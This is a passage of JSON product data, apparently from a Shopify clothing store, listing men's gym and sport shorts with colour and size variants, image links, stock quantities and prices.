XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":7431,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307135216","title":"Navy \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":7947,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307200752","title":"Navy \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":6797,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306938608","title":"Navy \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":6301,"price":"29.99","compareAtPrice":"89.99"}]},{"id":"6817389281430","title":"Men's Brent sport shorts","handle":"mens-brent-sport-shorts","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230957461654.jpg?v=1646786533","variants":[{"id":"39976058486934","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7183,"price":"89.99","compareAtPrice":null},{"id":"39976058519702","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7555,"price":"89.99","compareAtPrice":null},{"id":"39976058552470","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":6186,"price":"89.99","compareAtPrice":null},{"id":"39976058585238","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7813,"price":"89.99","compareAtPrice":null},{"id":"39976058618006","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":6225,"price":"89.99","compareAtPrice":null},{"id":"39976058650774","title":"Army green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976058683542","title":"Army green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976058716310","title":"Army green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976058781846","title":"Army green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976058847382","title":"Army green \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976058880150","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976058912918","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976058945686","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976058978454","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976059011222","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976059043990","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7334,"price":"89.99","compareAtPrice":null},{"id":"39976059142294","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":6065,"price":"89.99","compareAtPrice":null},{"id":"39976059175062","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7964,"price":"89.99","compareAtPrice":null},{"id":"39976059207830","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7677,"price":"89.99","compareAtPrice":null},{"id":"39976059306134","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7182,"price":"89.99","compareAtPrice":null},{"id":"39976059338902","title":"Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6005,"price":"89.99","compareAtPrice":null},{"id":"39976059371670","title":"Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6102,"price":"89.99","compareAtPrice":null},{"id":"39976059404438","title":"Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6094,"price":"89.99","compareAtPrice":null},{"id":"39976059437206","title":"Grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6174,"price":"89.99","compareAtPrice":null},{"id":"39976059469974","title":"Grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":7793,"price":"89.99","compareAtPrice":null},{"id":"39976059502742","title":"Dark grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6212,"price":"89.99","compareAtPrice":null},{"id":"39976059535510","title":"Dark grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6518,"price":"89.99","compareAtPrice":null},{"id":"39976059633814","title":"Dark grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":7122,"price":"89.99","compareAtPrice":null},{"id":"39976059666582","title":"Dark grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6344,"price":"89.99","compareAtPrice":null},{"id":"39976059699350","title":"Dark grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6501,"price":"89.99","compareAtPrice":null},{"id":"39976059732118","title":"Camouflage \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7731,"price":"89.99","compareAtPrice":null},{"id":"39976059764886","title":"Camouflage \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7484,"price":"89.99","compareAtPrice":null},{"id":"39976059797654","title":"Camouflage \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7994,"price":"89.99","compareAtPrice":null},{"id":"39976059830422","title":"Camouflage \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":6800,"price":"89.99","compareAtPrice":null},{"id":"39976059863190","title":"Camouflage \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":6845,"price":"89.99","compareAtPrice":null},{"id":"39976059895958","title":"Camouflage 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":7419,"price":"89.99","compareAtPrice":null},{"id":"39976059928726","title":"Camouflage 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6826,"price":"89.99","compareAtPrice":null},{"id":"39976059961494","title":"Camouflage 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":7017,"price":"89.99","compareAtPrice":null},{"id":"39976059994262","title":"Camouflage 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6235,"price":"89.99","compareAtPrice":null},{"id":"39976060027030","title":"Camouflage 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6211,"price":"89.99","compareAtPrice":null},{"id":"39976060059798","title":"Black 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7183,"price":"89.99","compareAtPrice":null},{"id":"39976060092566","title":"Black 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7555,"price":"89.99","compareAtPrice":null},{"id":"39976060125334","title":"Black 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":6186,"price":"89.99","compareAtPrice":null},{"id":"39976060158102","title":"Black 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7813,"price":"89.99","compareAtPrice":null},{"id":"39976060190870","title":"Black 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":6225,"price":"89.99","compareAtPrice":null},{"id":"39976060223638","title":"Army green 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976060256406","title":"Army green 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976060289174","title":"Army green 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976060321942","title":"Army green 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976060354710","title":"Army green 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976060387478","title":"Khaki 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976060420246","title":"Khaki 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976060453014","title":"Khaki 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1498,"price":"89.99","compareAtPrice":null},{"id":"39976060485782","title":"Khaki 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1499,"price":"89.99","compareAtPrice":null},{"id":"39976060518550","title":"Khaki 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1500,"price":"89.99","compareAtPrice":null},{"id":"39976060551318","title":"White 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7334,"price":"89.99","compareAtPrice":null},{"id":"39976060584086","title":"White 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":6065,"price":"89.99","compareAtPrice":null},{"id":"39976060616854","title":"White 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7964,"price":"89.99","compareAtPrice":null},{"id":"39976060649622","title":"White 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7677,"price":"89.99","compareAtPrice":null},{"id":"39976060682390","title":"White 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7182,"price":"89.99","compareAtPrice":null},{"id":"39976060715158","title":"Grey 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6005,"price":"89.99","compareAtPrice":null},{"id":"39976060747926","title":"Grey 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6102,"price":"89.99","compareAtPrice":null},{"id":"39976060780694","title":"Grey 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6094,"price":"89.99","compareAtPrice":null},{"id":"39976060813462","title":"Grey 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6174,"price":"89.99","compareAtPrice":null},{"id":"39976060846230","title":"Grey 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":7793,"price":"89.99","compareAtPrice":null},{"id":"39976060878998","title":"Dark grey 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6212,"price":"89.99","compareAtPrice":null},{"id":"39976060911766","title":"Dark grey 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6518,"price":"89.99","compareAtPrice":null},{"id":"39976060944534","title":"Dark grey 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":7122,"price":"89.99","compareAtPrice":null},{"id":"39976060977302","title":"Dark grey 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6344,"price":"89.99","compareAtPrice":null},{"id":"39976061010070","title":"Dark grey 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6501,"price":"89.99","compareAtPrice":null},{"id":"39976061042838","title":"Camouflage 1 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7731,"price":"89.99","compareAtPrice":null},{"id":"39976061075606","title":"Camouflage 1 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7484,"price":"89.99","compareAtPrice":null},{"id":"39976061108374","title":"Camouflage 1 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":6800,"price":"89.99","compareAtPrice":null},{"id":"39976061141142","title":"Camouflage 1 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7994,"price":"89.99","compareAtPrice":null},{"id":"39976061173910","title":"Camouflage 1 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":6845,"price":"89.99","compareAtPrice":null},{"id":"39976061206678","title":"Camouflage 1 2 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":7419,"price":"89.99","compareAtPrice":null},{"id":"39976061239446","title":"Camouflage 1 2 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6826,"price":"89.99","compareAtPrice":null},{"id":"39976061272214","title":"Camouflage 1 2 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":7017,"price":"89.99","compareAtPrice":null},{"id":"39976061304982","title":"Camouflage 1 2 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6235,"price":"89.99","compareAtPrice":null},{"id":"39976061337750","title":"Camouflage 1 2 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6211,"price":"89.99","compareAtPrice":null}]},{"id":"7962442432752","title":"Mens Vibe Short","handle":"itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","variants":[{"id":"42830732689648","title":"Army Green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":7321,"price":"39.99","compareAtPrice":null},{"id":"42830732722416","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7616,"price":"39.99","compareAtPrice":null},{"id":"42830732755184","title":"Army Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6139,"price":"39.99","compareAtPrice":null},{"id":"42830732787952","title":"Navy \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6054,"price":"39.99","compareAtPrice":null},{"id":"42830732820720","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7560,"price":"39.99","compareAtPrice":null},{"id":"42830732853488","title":"Army Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6644,"price":"39.99","compareAtPrice":null},{"id":"42830732886256","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7434,"price":"39.99","compareAtPrice":null},{"id":"42830732919024","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7929,"price":"39.99","compareAtPrice":null},{"id":"42830732951792","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7401,"price":"39.99","compareAtPrice":null},{"id":"42830732984560","title":"Navy \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":7010,"price":"39.99","compareAtPrice":null},{"id":"42830733050096","title":"Army Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6979,"price":"39.99","compareAtPrice":null},{"id":"42830733115632","title":"Navy \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":7012,"price":"39.99","compareAtPrice":null},{"id":"42830733213936","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":6710,"price":"39.99","compareAtPrice":null},{"id":"42830733246704","title":"Army Green \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6250,"price":"39.99","compareAtPrice":null},{"id":"42830733279472","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7906,"price":"39.99","compareAtPrice":null},{"id":"42830733312240","title":"Red \/ 